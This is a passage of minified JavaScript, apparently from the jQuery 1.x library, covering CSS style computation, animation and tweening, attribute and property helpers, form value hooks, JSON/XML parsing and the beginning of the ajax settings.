RegExp("^("+e+")(?!px)[a-z%]+$","i"),Ke=/^(top|right|bottom|left)$/;function Je(t,n){return{get:function(){var e=t();if(null!=e)return e?void delete this.get:(this.get=n).apply(this,arguments)}}}function Qe(){var e,t,n,r=v.getElementsByTagName("body")[0];r&&r.style&&(e=v.createElement("div"),(t=v.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",r.appendChild(t).appendChild(e),e.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",We=ze=!1,Ye=!0,p.getComputedStyle&&(We="1%"!==(p.getComputedStyle(e,null)||{}).top,ze="4px"===(p.getComputedStyle(e,null)||{width:"4px"}).width,(n=e.appendChild(v.createElement("div"))).style.cssText=e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",n.style.marginRight=n.style.width="0",e.style.width="1px",Ye=!parseFloat((p.getComputedStyle(n,null)||{}).marginRight),e.removeChild(n)),e.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(n=e.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Ue=0===n[0].offsetHeight)&&(n[0].style.display="",n[1].style.display="none",Ue=0===n[0].offsetHeight),r.removeChild(t))}p.getComputedStyle?(C=function(e){return(e.ownerDocument.defaultView.opener?e.ownerDocument.defaultView:p).getComputedStyle(e,null)},T=function(e,t,n){var r,i=e.style,o=(n=n||C(e))?n.getPropertyValue(t)||n[t]:void 0;return n&&(""!==o||w.contains(e.ownerDocument,e)||(o=w.style(e,t)),Ge.test(o))&&Xe.test(t)&&(e=i.width,t=i.minWidth,r=i.maxWidth,i.minWidth=i.maxWidth=i.width=o,o=n.width,i.width=e,i.minWidth=t,i.maxWidth=r),void 0===o?o:o+""}):v.documentElement.currentStyle&&(C=function(e){return e.currentStyle},T=function(e,t,n){var r,i,o,s=e.style;return null==(n=(n=n||C(e))?n[t]:void 0)&&s&&s[t]&&(n=s[t]),Ge.test(n)&&!Ke.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":n,n=s.pixelLeft+"px",s.left=r,o)&&(i.left=o),void 0===n?n:n+""||"auto"}),(o=v.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(c=(c=o.getElementsByTagName("a")[0])&&c.style)&&(c.cssText="float:left;opacity:.5",g.opacity="0.5"===c.opacity,g.cssFloat=!!c.cssFloat,o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,g.boxSizing=""===c.boxSizing||""===c.MozBoxSizing||""===c.WebkitBoxSizing,w.extend(g,{reliableHiddenOffsets:function(){return null==Ue&&Qe(),Ue},boxSizingReliable:function(){return null==ze&&Qe(),ze},pixelPosition:function(){return null==We&&Qe(),We},reliableMarginRight:function(){return null==Ye&&Qe(),Ye}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in n=n.apply(e,r||[]),t)e.style[i]=o[i];return n};var Ze=/alpha\([^)]*\)/i,et=/opacity\s*=\s*([^)]*)/,tt=/^(none|table(?!-c[ea]).+)/,nt=new RegExp("^("+e+")(.*)$","i"),rt=new RegExp("^([+-])=("+e+")","i"),it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"},st=["Webkit","O","Moz","ms"];function at(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=st.length;i--;)if((t=st[i]+n)in e)return t;return r}function ut(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=w._data(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=w._data(r,"olddisplay",Be(r.nodeName)))):(i=$(r),(n&&"none"!==n||!i)&&w._data(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)!(r=e[s]).style||t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none");return e}function ct(e,t,n){var r=nt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function lt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+a[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+a[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+a[o]+"Width",!0,i))):(s+=w.css(e,"padding"+a[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+a[o]+"Width",!0,i)));return s}function ft(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=C(e),s=g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=T(e,t,o))<0||null==i)&&(i=e.style[t]),Ge.test(i))return i;r=s&&(g.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+lt(e,t,n||(s?"border":"content"),r,o)+"px"}function k(e,t,n,r,i){return new k.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t)return""===(t=T(e,"opacity"))?"1":t}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:g.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;if(t=w.cssProps[a]||(w.cssProps[a]=at(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=rt.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(s&&"set"in s&&void 0===(n=s.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=at(e.style,o)),"normal"===(i=void 0===(i=(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o?o.get(e,!0,n):i)?T(e,t,r):i)&&t in ot&&(i=ot[t]),(""===n||n)&&(o=parseFloat(i),!0===n||w.isNumeric(o))?o||0:i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){return t?tt.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,it,function(){return ft(e,i,n)}):ft(e,i,n):void 0},set:function(e,t,n){var r=n&&C(e);return ct(0,t,n?lt(e,i,n,g.boxSizing&&"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),g.opacity||(w.cssHooks.opacity={get:function(e,t){return et.test((t&&e.currentStyle?e.currentStyle:e.style).filter||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,e=e.currentStyle,r=w.isNumeric(t)?"alpha(opacity="+100*t+")":"",i=e&&e.filter||n.filter||"";((n.zoom=1)<=t||""===t)&&""===w.trim(i.replace(Ze,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||e&&!e.filter)||(n.filter=Ze.test(i)?i.replace(Ze,r):i+" "+r)}}),w.cssHooks.marginRight=Je(g.reliableMarginRight,function(e,t){return t?w.swap(e,{display:"inline-block"},T,[e,"marginRight"]):void 0}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+a[t]+o]=r[t]||r[t-2]||r[0];return n}},Xe.test(i)||(w.cssHooks[i+o].set=ct)}),w.fn.extend({css:function(e,t){return u(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=C(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return ut(this,!0)},hide:function(){return ut(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),((w.Tween=k).prototype={constructor:k,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=k.propHooks[this.prop];return(e&&e.get?e:k.propHooks._default).get(this)},run:function(e){var t,n=k.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:k.propHooks._default).set(this),this}}).init.prototype=k.prototype,(k.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=k.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=k.prototype.init,w.fx.step={};var N,ht,A,dt=/^(?:toggle|show|hide)$/,pt=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),mt=/queueHooks$/,gt=[function(t,e,n){var r,i,o,s,a,u,c,l=this,f={},h=t.style,d=t.nodeType&&$(t),p=w._data(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,l.always(function(){l.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],c=w.css(t,"display"),"inline"===("none"===c?w._data(t,"olddisplay")||Be(t.nodeName):c))&&"none"===w.css(t,"float")&&(g.inlineBlockNeedsLayout&&"inline"!==Be(t.nodeName)?h.zoom=1:h.display="inline-block"),n.overflow&&(h.overflow="hidden",g.shrinkWrapBlocks()||l.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),e)if(i=e[r],dt.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!p||void 0===p[r])continue;d=!0}f[r]=p&&p[r]||w.style(t,r)}else c=void 0;if(w.isEmptyObject(f))"inline"===("none"===c?Be(t.nodeName):c)&&(h.display=c);else for(r in p?"hidden"in p&&(d=p.hidden):p=w._data(t,"fxshow",{}),o&&(p.hidden=!d),d?w(t).show():l.done(function(){w(t).hide()}),l.done(function(){for(var e in w._removeData(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=$t(d?p[r]:0,r,l),r in p||(p[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],O={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=pt.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&pt.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;w.style(n.elem,e,(o/=s=s||".5")+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function vt(){return setTimeout(function(){N=void 0}),N=w.now()}function yt(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=a[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function $t(e,t,n){for(var r,i=(O[t]||[]).concat(O["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function bt(i,e,t){var n,o,r,s,a,u,c,l=0,f=gt.length,h=w.Deferred().always(function(){delete d.elem}),d=function(){if(o)return!1;for(var e=N||vt(),e=Math.max(0,p.startTime+p.duration-e),t=1-(e/p.duration||0),n=0,r=p.tweens.length;n<r;n++)p.tweens[n].run(t);return h.notifyWith(i,[p,t,e]),t<1&&r?e:(h.resolveWith(i,[p]),!1)},p=h.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:N||vt(),duration:t.duration,tweens:[],createTween:function(e,t){t=w.Tween(i,p.opts,e,t,p.opts.specialEasing[e]||p.opts.easing);return p.tweens.push(t),t},stop:function(e){var t=0,n=e?p.tweens.length:0;if(!o){for(o=!0;t<n;t++)p.tweens[t].run(1);e?h.resolveWith(i,[p,e]):h.rejectWith(i,[p,e])}return this}}),m=p.props,g=m,v=p.opts.specialEasing;for(r in g)if(s=w.camelCase(r),a=v[s],u=g[r],w.isArray(u)&&(a=u[1],u=g[r]=u[0]),r!==s&&(g[s]=u,delete g[r]),c=w.cssHooks[s],c&&"expand"in c)for(r in u=c.expand(u),delete g[s],u)r in g||(g[r]=u[r],v[r]=a);else v[s]=a;for(;l<f;l++)if(n=gt[l].call(p,i,m,p.opts))return n;return w.map(m,$t,p),w.isFunction(p.opts.start)&&p.opts.start.call(i,p),w.fx.timer(w.extend(d,{elem:i,anim:p,queue:p.opts.queue})),p.progress(p.opts.progress).done(p.opts.done,p.opts.complete).fail(p.opts.fail).always(p.opts.always)}w.Animation=w.extend(bt,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],O[n]=O[n]||[],O[n].unshift(t)},prefilter:function(e,t){t?gt.unshift(e):gt.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){function i(){var e=bt(this,w.extend({},t),s);(o||w._data(this,"finish"))&&e.stop(!0)}var o=w.isEmptyObject(t),s=w.speed(e,n,r);return i.finish=i,o||!1===s.queue?this.each(i):this.queue(s.queue,i)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=w._data(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&mt.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=w._data(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(yt(r,!0),e,t,n)}}),w.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=w.timers,n=0;for(N=w.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||w.fx.stop(),N=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){ht=ht||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval(ht),ht=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},(s=v.createElement("div")).setAttribute("className","t"),s.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",o=s.getElementsByTagName("a")[0],e=(c=v.createElement("select")).appendChild(v.createElement("option")),A=s.getElementsByTagName("input")[0],o.style.cssText="top:1px",g.getSetAttribute="t"!==s.className,g.style=/top/.test(o.getAttribute("style")),g.hrefNormalized="/a"===o.getAttribute("href"),g.checkOn=!!A.value,g.optSelected=e.selected,g.enctype=!!v.createElement("form").enctype,c.disabled=!0,g.optDisabled=!e.disabled,(A=v.createElement("input")).setAttribute("value",""),g.input=""===A.getAttribute("value"),A.value="t",A.setAttribute("type","radio"),g.radioValue="t"===A.value;var wt=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(wt,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(!(!(t=n[a]).selected&&a!==r||(g.optDisabled?t.disabled:null!==t.getAttribute("disabled"))||t.parentNode.disabled&&w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)if(r=i[s],0<=w.inArray(w.valHooks.option.get(r),o))try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){return w.isArray(t)?e.checked=0<=w.inArray(w(e).val(),t):void 0}},g.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var M,xt,_=w.expr.attrHandle,Et=/^(?:checked|selected)$/i,P=g.getSetAttribute,St=g.input,Ct=(w.fn.extend({attr:function(e,t){return u(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==y?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?xt:M)),void 0===n?!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void w.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(x);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)?St&&P||!Et.test(n)?e[r]=!1:e[w.camelCase("default-"+n)]=e[r]=!1:w.attr(e,n,""),e.removeAttribute(P?n:r)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&w.nodeName(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}}}),xt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):St&&P||!Et.test(n)?e.setAttribute(!P&&w.propFix[n]||n,n):e[w.camelCase("default-"+n)]=e[n]=!0,n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=_[t]||w.find.attr;_[t]=St&&P||!Et.test(t)?function(e,t,n){var r,i;return n||(i=_[t],_[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,_[t]=i),r}:function(e,t,n){return n?void 0:e[w.camelCase("default-"+t)]?t.toLowerCase():null}}),St&&P||(w.attrHooks.value={set:function(e,t,n){return w.nodeName(e,"input")?void(e.defaultValue=t):M&&M.set(e,t,n)}}),P||(M={set:function(e,t,n){var r=e.getAttributeNode(n);return r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n)?t:void 0}},_.id=_.name=_.coords=function(e,t,n){return n?void 0:(n=e.getAttributeNode(t))&&""!==n.value?n.value:null},w.valHooks.button={get:function(e,t){e=e.getAttributeNode(t);return e&&e.specified?e.value:void 0},set:M.set},w.attrHooks.contenteditable={set:function(e,t,n){M.set(e,""!==t&&t,n)}},w.each(["width","height"],function(e,n){w.attrHooks[n]={set:function(e,t){return""===t?(e.setAttribute(n,"auto"),t):void 0}}})),g.style||(w.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}}),/^(?:input|select|textarea|button|object)$/i),Tt=/^(?:a|area)$/i,kt=(w.fn.extend({prop:function(e,t){return u(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return e=w.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||Tt.test(e.nodeName)&&e.href?0:-1}}}}),g.hrefNormalized||w.each(["href","src"],function(e,t){w.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),g.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&(e.selectedIndex,e.parentNode)&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),g.enctype||(w.propFix.enctype="encoding"),/[\t\r\n\f]/g),Nt=(w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c="string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0,u=this.length,c=0===arguments.length||"string"==typeof t&&t;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(c)for(e=(t||"").match(x)||[];a<u;a++)if(r=1===(n=this[a]).nodeType&&(n.className?(" "+n.className+" ").replace(kt," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):this.each(w.isFunction(i)?function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}:function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(x)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=y&&"boolean"!=o||(this.className&&w._data(this,"__className__",this.className),this.className=!this.className&&!1!==i&&w._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(kt," ").indexOf(t))return!0;return!1}}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.now()),At=/\?/,Ot=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;w.parseJSON=function(e){var i,o,t;return p.JSON&&p.JSON.parse?p.JSON.parse(e+""):(o=null,(t=w.trim(e+""))&&!w.trim(t.replace(Ot,function(e,t,n,r){return 0===(o=i&&t?0:o)?e:(i=n||t,o+=!r-!n,"")}))?Function("return "+t)():w.error("Invalid JSON: "+e))},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{p.DOMParser?t=(new DOMParser).parseFromString(e,"text/xml"):((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e))}catch(e){t=void 0}return t&&t.documentElement&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var D,j,Mt=/#.*$/,_t=/([?&])_=[^&]*/,Pt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Dt=/^(?:GET|HEAD)$/,jt=/^\/\//,Lt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,It={},Rt={},Ft="*/".concat("*");try{j=location.href}catch(e){(j=v.createElement("a")).href="",j=j.href}function qt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(x)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Ht(t,r,i,o){var s={},a=t===Rt;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function Vt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n=n||{})[r]=t[r]);return n&&w.extend(!0,e,n),e}D=Lt.exec(j.toLowerCase())||[],w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:j,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(D[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Vt(Vt(e,w.ajaxSettings),t):Vt(w.ajaxSettings,e)},ajaxPrefilter:qt(It),ajaxTransport:qt(Rt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var n,u,c,l,f,h,r,d=w.ajaxSetup({},t=t||{}),p=d.context||d,m=d.context&&(p.nodeType||p.jquery)?w(p):w.event,g=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},$=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===$){if(!r)for(r={};t=Pt.exec(c);)r[t[1].toLowerCase()]=t[2];t=r[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===$?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return $||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return $||(d.mimeType=e),this},statusCode:function(e){if(e)if($<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return 